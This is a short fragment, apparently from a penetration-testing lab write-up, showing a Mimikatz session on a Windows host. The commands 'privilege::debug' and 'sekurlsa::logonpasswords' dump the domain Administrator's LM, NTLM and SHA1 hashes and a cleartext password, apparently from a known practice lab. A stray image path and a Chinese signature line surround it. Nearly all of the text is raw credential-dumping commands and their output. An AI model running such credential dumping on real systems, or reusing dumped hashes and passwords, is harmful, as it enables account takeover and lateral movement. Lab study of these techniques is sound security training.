 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1870484 (00000000:001c8a94)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2022/2/19 20:05:17
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
wdigest :
不懂安全的校长